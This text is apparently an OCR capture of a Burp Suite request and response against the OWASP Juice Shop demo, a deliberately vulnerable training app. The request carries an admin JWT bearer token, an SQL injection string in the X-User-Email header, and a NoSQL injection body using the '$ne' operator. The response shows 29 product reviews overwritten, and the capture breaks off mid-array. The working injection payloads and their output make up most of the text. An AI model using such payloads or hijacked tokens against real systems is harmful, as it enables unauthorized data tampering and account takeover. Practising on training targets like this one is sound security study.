 Request
Pretty Raw Hex \n
dismiss; language=bn_BD; code-fixes-component-format=
LineByLine; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNz
IiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZ
W1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTkwMmQzND
RiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmls
ZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsI
nRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMj
AyMy0wNy0xNCAxOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjA
yMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxs
fSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5
ODKAXxX_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2
jXJn5kuuJpsUZz8KX188r3bd8Eky11J2qwROKdcg78JUqgzlY9Rgyq3wWps_U
tXYxZtg-dxmh3ck; continueCode=
KOhmtaIPsgU1H8ugh5tyc5IECLSXUqukhPIEfpUwlugghNoI2RiLqfl6SJwUO
auBZtp9IQYU26Hg9CE9sLlF6Kf3NHZwtKYTgDFVySXzHpX
4 Content-Length: 59
5 Sec-Ch-Ua:
6 X-User-Email: admin@juice-sh.op' or 1=1-- -'
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNz
IiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZ
W1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTkwMmQzND
RiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmls
ZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsI
nRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMj
AyMy0wNy0xNCAxOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjA
yMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxs
fSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5
ODKAXxX_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2
jXJn5kuuJpsUZz8KX188r3bd8Eky11J2qwROKdcg78JUqgzlY9Rgyq3wWps_U
tXYxZtg-dxmh3ck
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
10 Content-Type: application/json
11 Accept: application/json, text/plain, */*
12 Sec-Ch-Ua-Platform: ""
13 Origin: https://demo.owasp-juice.shop
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://demo.owasp-juice.shop/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20
21 {
"message":"DmitryPavlov_good_teacher",
"id":{
"$ne":-1
22 }
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 11:16:58 GMT
3 Server: Cowboy
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 X-Recruiting: /#/jobs
9 Content-Type: application/json; charset=utf-8
10 Etag: W/"1f18-MI/HEz8BOEs0wvyQk8iA+BHJSdw"
11 Vary: Accept-Encoding
12 Via: 1.1 vegur
13 Content-Length: 7960
14
15 {
"modified":29,
"original":[
{
"message":"DmitryPavlov_good_teacher",
"author":"bender@juice-sh.op",
"product":6,
"likesCount":0,
"likedBy":[
],
"_id":"3iH9q2LzXtdpxLSnG"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"jim@juice-sh.op",
"product":20,
"likesCount":0,
"likedBy":[
],
"_id":"3oQ8mexF7jxQ8H6bD"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"mc.safesearch@juice-sh.op",
"product":17,
"likesCount":0,
"likedBy":[
],
"_id":"5f6QiiNF3nmTN3riN"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"admin@juice-sh.op",
"product":1,
"likesCount":0,
"likedBy":[
],
"_id":"5tgBjXJah3oLYSSqr"
},
{
"message":"DmitryPavlov_good_teacher",